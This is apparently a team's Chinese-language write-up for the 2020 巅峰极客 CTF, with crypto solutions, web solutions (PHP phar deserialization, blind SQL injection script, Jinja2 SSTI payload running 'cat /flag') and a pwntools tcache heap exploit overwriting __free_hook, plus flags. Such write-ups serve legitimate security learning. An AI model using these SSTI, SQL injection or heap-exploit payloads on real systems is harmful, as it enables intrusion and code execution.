巅峰极客2020 Writeup by X1cT34m

文章目录
Crypto
tryecc

N是一个合数,可以被分解成:
# N = p * q
p = 773793889124783574343562335367
q = 773793889124783574343613279393两条曲线,但是只给了N和C以及好几个椭圆曲线上的点。
根据椭圆曲线方程
$$
y^2 = x^3 + ax + b \pmod{N}
$$
可以分别解出A,B
P3 = m1 * P2
P4 = m2 * P2flag拆成了两部分m1, m2,是E2上的2个discrete log
N是一个合数,根据Elliptic Curve Discrete Log in a Composite Ring,可以将其分解成mod p和mod q上的两条曲线,然后再在这两条曲线上分别求解discrete log
好在p和q的位数只有100,利用SageMath的discrete_log函数,可以在几秒内就求出来。
然后再CRT即可得到mod n下的解,不过CRT可能会有gcd != 1的报错,可以将gcd(Ep.order(), Eq.order() = 2从其中的一个模数中除去即可。

flag{de7a89ab1d074ef3930fb3054c0e3ac8}
tryrsa
$$
c_2 = (p+e1)^q \pmod{N}\
c{2q} - e_1 = p \pmod{q}\
$$
$$
c_1 = (p+q)^{e1} \pmod{N}\
c{1q} = p^{e1} \pmod{q}\
$$
$$
(c_{2q} - e_1)^{e1} - c{1q} = p^{e1} - p{e1} = 0 \pmod{q}\
(c{2q} - e_1)^{e1} - c{1q} = k \cdot q
$$
$$
GCD((c_{2q} - e_1)^{e1} - c{1q}, N) = q
$$

flag{5b55c69f-398d-47bc-ad37-4f268e8ae4b2}
trypoly
$$
poly = f(x) - f(\text{flag}) \pmod{\text{pri}^{120}}
$$
flag比模数小的多,尝试使用Coppersmith求small_roots():

flag{b3cfcea8-6cca-11ea-bc55-0242ac130003}
WEB
babyphp2
<?php
class dbCtrl
{
public $token;
public function __construct()
{
$this->token = new User();
}
}
class User{
public $nickname;
public $backup;
public function __construct()
{
$this->nickname = new Reader();
$this->backup = "/flag";
}
}
Class Reader
{
}
@unlink("phar.phar");
$phar = new Phar("phar.phar"); //后缀名必须为phar
$phar->startBuffering();
$phar->setStub("<?php __HALT_COMPILER(); ?>"); //设置stub
$o = new dbCtrl();
$phar->setMetadata($o); //将自定义的meta-data存入manifest
$phar->addFromString("test.txt", "test"); //添加要压缩的文件
//签名自动计算
$phar->stopBuffering();- compress.zlib://phar:///var/www/html/upload/bb0ec45d15064f84f7d8fcb6deb98af0.b/test.txt
babyback
sql注入
开始环境太差了。跑几位就卡住。挂个代理才好些
poc
import requests
import time
proxies={
'http':'127.0.0.1:1080'
}
url='http://eci-2ze91js64coeq7s39ru7.cloudeci1.ichunqiu.com/index.php'
passwd="373534313732363535323639363"
#37353431
for j in range(28,100):
print(j)
for i in range(1, 10):
data = {
'username': 'admin\\',
'password': '|| substr((hex(hex(password))),'+str(j)+',1) regexp ' + str(i) + '#'
}
r = requests.post(url, data=data,proxies=proxies)
time.sleep(0.1)
if len(r.text) == 2980:
passwd += str(i)
print(passwd)
break注出密码后
eval($command."=false");
<?php
echo urlencode(~"/flag");
/*
* ?><?=include~%D0%99%93%9E%98?>
* */payload
command=?><?=include~%D0%99%93%9E%98?>
babyflask
name参数无过滤ssti直接秒
{% for c in [].__class__.__base__.__subclasses__() %}
{% if c.__name__ == 'catch_warnings' %}
{% for b in c.__init__.__globals__.values() %}
{% if b.__class__ == {}.__class__ %}
{% if 'eval' in b.keys() %}
{{ b['eval']('__import__("os").popen("cat /flag").read()') }}
{% endif %}
{% endif %}
{% endfor %}
{% endif %}
{% endfor %}RE
virus
迷宫,flag输入的格式是迷宫的选择-迷宫1路径-迷宫2路径-迷宫3路径-迷宫4路径
逆完得
payload='4312'+'-'+'w'*5+'d'*9+'s'*5+'-'+'a'*9+'s'*7+'d'*9 +'-'+9*'d'+5*'s'+9*'a'+3*'w'+'-'+'sd'*6+'sdd'+'wd'*6+'w'
print payload
#flag{4312-wwwwwdddddddddsssss-aaaaaaaaasssssssddddddddd-dddddddddsssssaaaaaaaaawww-sdsdsdsdsdsdsddwdwdwdwdwdwdw}py
uncompyle6 fu!k.pyc 得到反汇编的python代码
简单分析后,发现是一个数独题
在线网站直接求解:


flag{145327698839654127672918543496185372218473956753296481367542819984761235521839764}
PWN
bheap
盲pwn。
简单测下就可以发现uaf+tcache
目测是2.27的环境
算下来发现操作数不太够
瞎鸡儿测发现有把操作数写在堆上
那这就简单了,常规打stdout的无leak题目。
远程环境略卡。
from pwn import*
#context.log_level = 'DEBUG'
def menu(ch):
p.sendlineafter('>>',str(ch))
def add(size,content):
menu(1)
p.sendlineafter('Size:',str(size))
p.sendafter('Content',content)
def free(idx):
menu(2)
p.sendlineafter('Index:',str(idx))
while True:
p = remote('182.92.75.19',16432)
libc =ELF('./libc-2.27.so')
try:
add(0x100,'/bin/sh\x00') #0
add(0x20,'/bin/sh\x00')#1
for i in range (4):
free(0)
add(0x100,'\x60')#2
add(0x100,'/bin/sh\x00')#3
add(0x100,p64(0xFF) + p64(0xFF) + p64(0xFF))#4
for i in range(7):
free(0)
add(0x60,'\x60\x47')#5
add(0x100,'/bin/sh\x00')#6
add(0x100,p64(0xfbad1800) + p64(0)*3 + '\xc8')#7
libc_base = u64(p.recvuntil('\x7F',timeout=0.5)[-6:].ljust(8,'\x00')) - libc.sym['_IO_2_1_stdin_']
print hex(libc_base)
if libc_base < 0:
p.close()
continue
system = libc_base + libc.symbols['system']
free_hook = libc_base + libc.symbols['__free_hook']
free(0)
free(0)
add(0x60,p64(free_hook))
add(0x60,p64(free_hook))
add(0x60,p64(system))
free(1)
break
except:
p.close()
continue
p.interactive()
MISC
签到
静态网页。果断查看js文件。在js中会发现拼图成功即会返回的写好的flag.






最新评论